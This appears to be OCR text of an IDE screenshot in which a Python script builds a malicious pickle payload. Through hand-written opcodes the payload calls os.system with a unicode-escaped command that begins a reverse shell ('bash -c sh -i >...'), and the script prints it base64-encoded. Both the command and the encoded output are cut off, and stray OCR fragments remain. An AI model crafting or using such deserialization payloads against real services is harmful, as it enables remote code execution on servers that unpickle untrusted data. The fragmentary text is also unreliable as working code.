 项目
python-learn D:\python\新建文件夹\python-learn
001.py
key.txt
外部库
临时文件和控制台
001.py
1 import base64
3 3
2 opcode=b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nV\u0062\u0061\u0073\u0068\u0020\u002d\u0063\
3 print(base64.b64encode(opcode))
运行 001
D:\python3.12.2\python.exe D:\python\新建文件夹\python-learn\001.py
D:\python\新建文件夹\python-learn\001.py:2: SyntaxWarning: invalid escape sequence '\u'
opcode=b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nV\u0062\u0061\u0073\u0068\u0020\u002d\u0063\u0020\u0027\u0073\u0068\u0020\u002d\u0069\u0020\u003e\u002
b'KFMna2V5MScKUyd2YWwxJwpkUyd2dWwnCihjb3MKc3lzdGVtClZcdTAwNjJcdTAwNjFcdTAwNzNcdTAwNjhcdTAwMjBcdTAwMmRcdTAwNjNcdTAwMjBcdTAwMjdcdTAwNzNcdTAwNjhcdTAwMjBcdTAwMmR
进程已结束，退出代码为 0
020
07
u00
u0